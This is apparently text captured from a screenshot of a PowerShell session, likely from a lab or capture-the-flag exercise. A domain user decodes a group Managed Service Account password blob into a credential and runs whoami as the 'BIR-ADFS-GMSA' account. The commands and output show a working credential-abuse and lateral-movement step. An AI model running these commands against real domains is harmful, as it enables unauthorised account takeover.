 PS C:\Users\Sierra.Frye\Documents>
$passw = (ConvertFrom-AdManagedPasswordBlob $mp).SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PsCredential 'BIR-ADFS-GMSA',$passw
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock (whoami)
Invoke-Command : Cannot bind parameter 'ScriptBlock'. Cannot convert the "search\sierra.frye" value of type
"System.String" to type "System.Management.Automation.ScriptBlock".
At line:1 char:65
+ ... oke-Command -ComputerName localhost -Cred $cred -ScriptBlock (whoami)
+                                                                  ~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-Command], ParameterBindingException
    + FullyQualifiedErrorId : CannotConvertArgumentNoMessage,Microsoft.PowerShell.Commands.InvokeCommandCommand
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Cred $cred -ScriptBlock {whoami}
search\bir-adfs-gmsa$
PS C:\Users\Sierra.Frye\Documents>